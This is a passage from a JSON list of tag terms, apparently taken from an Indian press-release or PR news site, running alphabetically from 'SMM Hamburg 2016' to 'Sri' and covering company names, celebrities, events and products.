funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri 